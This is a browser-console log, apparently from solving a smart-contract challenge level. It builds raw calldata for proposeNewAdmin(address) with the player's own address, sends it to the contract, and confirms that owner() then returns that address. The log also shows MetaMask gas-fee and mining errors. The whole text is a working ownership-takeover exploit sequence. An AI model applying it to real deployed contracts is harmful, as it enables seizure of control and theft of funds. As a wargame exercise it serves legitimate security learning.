 selector = web3.utils.keccak256("proposeNewAdmin(address)").slice(0,10)
'0xa6376746'
param = "00000000000000"+player.slice(2,)
'00000000000000E92F4FD673fCB0f578aC2dF10145396170E05aD7'
param = "00000000000000000000000000000000"+player.slice(2,)
'00000000000000000000000000000000E92F4FD673fCB0f578aC2dF10145396170E05aD7'
param = "000000000000000000000000"+player.slice(2,)
'000000000000000000000000E92F4FD673fCB0f578aC2dF10145396170E05aD7'
param.length
64
await contract.sendTransaction({data:selector+param})
MetaMask: 'ethereum.send(...)' is deprecated and may be removed in the VM190:1
future. Please use 'ethereum.sendAsync(...)' or 'ethereum.request(...)' instead.
For more information, see: https://eips.ethereum.org/EIPS/eip-1193
MetaMask - RPC Error: err: max fee per gas less than block base fee: VM190:1
address 0xE92F4FD673fCB0f578aC2dF10145396170E05aD7, maxFeePerGas: 13644492,
baseFee: 21555025 (supplied gas 15000000)
{code: -32000, message: 'err: max fee per gas less than block base fee: add…64
4492, baseFee: 21555025 (supplied gas 15000000)'}
Uncaught Error: Transaction was not mined within 50 3.0703d117.chunk.js:3
blocks, please make sure your transaction was properly sent. Be aware that it
might still be mined!
at <anonymous>:1:16
await contract.owner()
'0xE92F4FD673fCB0f578aC2dF10145396170E05aD7'
await contract.address()
Uncaught TypeError: contract.address is not a function VM2343:1
at <anonymous>:1:16
（匿名） @ VM2343:1
await contract.address
'0xAf92FD0290d95F319ef24e4341493d3D22B86e27'